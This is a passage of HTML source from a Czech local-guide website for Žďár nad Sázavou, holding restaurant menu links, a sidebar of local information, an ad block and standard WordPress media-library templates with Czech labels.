                            <td><a href="https://docs.google.com/spreadsheets/d/e/2PACX-1vTkRZCCg2Kg2I7-0V7YBxWjxKH4vGKI49sLIhvx2PKlMYLwpYI9kzwwzzf8e1bfdl0al4dNup-iOQsM/pubhtml?gid=1684673207&amp;single=true" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.zdarskypruvodce.cz/zpo/uploads/uploads/staly-jidelni-listek-restaurace-zimni-stadion.pdf?2026-01-30-09:43:12" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                            <tr>
                            <td><a href="https://www.zdarskypruvodce.cz/tom-vari/"
                                   title="TOM VAŘÍ">TOM VAŘÍ</a></td>
                            <td><a href="https://www.tomvari.cz/menu" title="Denní menu" target="_blank">Menu</a></td>

                            <td><a href="https://www.tomvari.cz/menu" title="Jídelní ístek" target="blank">Jídelní lístek</a></td>
                        </tr>
                                                </table>
        </div>
    </div>

    <div class="box zp">
        <script async
                src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
                crossorigin="anonymous"></script>
        <!-- Reklama pod článkem -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-9821433289129352"
             data-ad-slot="8026246595"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
        <script>
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>

    <div class="box zp">
        <span class="title">Důležité informace</span>
        <div class="inText akce">
            <ul>
                <li><a href="/cyklostezky-zdar-nad-sazavou" title="Cyklostezky Žďár nad Sázavou">Cyklostezky Žďárské vrchy</a></li>
<li><a href="/knihovna-zdar-nad-sazavou/" title="Knihovna Žďár nad Sázavou">Knihovna Matěje Josefa Sychry Žďár nad Sázavou</a></li>
<li><a href="/koupaliste-zdar-nad-sazavou/" title="Koupaliště Žďár nad Sázavou">Koupaliště v okolí</a></li>
<li><a href="/mhd-zdar-nad-sazavou/" title="MHD Žďár nad Sázavou">MHD Žďár nad Sázavou</a></li>
<li><a href="/plesy-zdar-nad-sazavou" title="Plesy Žďár nad Sázavou">Plesy ve Žďáře nad Sázavou</a></li>
<li><a href="/poliklinika-zdar-nad-sazavou" title="Poliklinika Žďár nad Sázavou">Poliklinika Žďár nad Sázavou</a></li>
<li><a href="https://zdarskypruvodce.cz/relaxacni-centrum/" title="Bazén Žďár nad Sázavou">Relaxační centrum Žďár nad Sázavou</a></li>
<li><a href="/sjezdovka-nove-mesto-na-morave" title="Sjezdovka Nové Město na Moravě">Sjezdovky v okolí</a></li>
<li><a href="/zimni-stadion-zdar-nad-sazavou/" title="Zimní stadion Žďár nad Sázavou">Zimní stadion ve Žďáře nad Sázavou</a></li>
<li><a href="/zubni-pohotovost-o-vikendech/" title="Zubní pohotovost o víkendech">Zubní pohotovost o víkendech</a></li>
            </ul>
        </div>
    </div>
</ASIDE>
	<div class="clearfix"></div>
	</div> <!-- wrap clearfix end -->
	<FOOTER>
        
		<div class="footer">
		<div class="wrap">
			<p class="credits">© 2008 - 2017 Žďárský průvodce.cz ·<span class="visible-xs"><br/></span> Katalog firem Žďár nad Sázavou a okolí</p>
		</div>
		</div> <!-- .footer end -->
	</FOOTER>

	


<script type="text/javascript">
//<![CDATA[
//]]>
</script>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Akce</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Vybrané akce médií		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Zavřít dialogové okno				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Přetáhněte soubory, které se mají nahrát</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Ukončit nahrávání mediálních souborů		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Přetáhněte soubory, které se mají nahrát</h2>
				<p class="upload-instructions drop-instructions">nebo</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Vybrat soubory</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximální velikost nahrávaného souboru: 256 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Doporučené rozměry obrázku:{{data.suggestedWidth}} na {{data.suggestedHeight}} pixelů.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Seznam			</span>
		</a>
		<a href="https://www.zdarskypruvodce.cz/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Mřížka			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Nahrávání</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Skrýt chyby</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Upravit předchozí mediální soubor</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Upravit následující mediální soubor</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Zavřít dialogové okno</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Náhled přílohy</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Upravit obrázek</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Náhled dokumentu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Detaily				</h2>
				<div class="uploaded"><strong>Nahráno:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Nahrál uživatel</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Přiřazeno k</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Název souboru:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Typ souboru:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Velikost souboru:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Rozměry:</strong>
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Původní obrázek:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Délka:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Přenosová rychlost:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternativní text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Název</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Autor</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Titulek</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Popis</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">URL souboru:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Zkopírovat odkaz do schránky</button>
						<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Stránka se zobrazením souboru</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Upravit další informace</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Stáhnout soubor</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Odstranit				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Odebrat			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Titulek"
					placeholder="Titulek&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Název videa"
						placeholder="Název videa&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Název audia"
						placeholder="Název audia&hellip;"
					<# } else { #>
						aria-label="Název mediálního souboru"
						placeholder="Název mediálního souboru&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Podrobné informace o souboru			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Uloženo.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} px						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Původní obrázek:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Upravit obrázek</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Délka:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Používá se jako:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Trvale smazat</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alternativní text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Název</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Autor</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Titulek</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Popis</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">URL souboru:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Zkopírovat odkaz do schránky</button>
				<span class="success hidden" aria-hidden="true">Zkopírováno!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Upravit výběr</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Vymazat</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Nastavení zobrazení souboru</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Zarovnání</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Doleva					</option>
					<option value="center">
						Na střed					</option>
					<option value="right">
						Doprava					</option>
					<option value="none" selected>
						Žádný					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Zobrazení				<# } else { #>
					Odkazovat na				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Použít mediální přehrávač				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Žádný				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Odkaz na mediální soubor				<# } else { #>
					Mediální soubor				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Odkaz na stránku se souborem				<# } else { #>
					Stránku se zobrazením souboru				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Vlastní URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Velikost</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Náhled &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Střední &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Velká &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Nastavení galerie</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Odkazovat na</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Stránku se zobrazením souboru				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Mediální soubor				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Žádný				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Sloupce</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Náhodné pořadí</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Velikost</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Náhled					</option>
									<option value="medium">
						Střední					</option>
									<option value="large">
						Velká					</option>
									<option value="full">
						Původní velikost					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Nastavení zobrazených informací</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Zobrazit seznam video souborů				<# } else { #>
				Zobrazit seznam audio souborů				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Zobrazit autora v seznamu souborů			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Zobrazit náhledový obrázek			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Text odkazu</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternativní text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Titulek</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Zarovnání</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Doleva					</button>
					<button class="button" value="center">
						Na střed					</button>
					<button class="button" value="right">
						Doprava					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odkazovat na</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL obrázku					</button>
					<button class="button" value="custom">
						Vlastní URL					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
			<span class="setting">
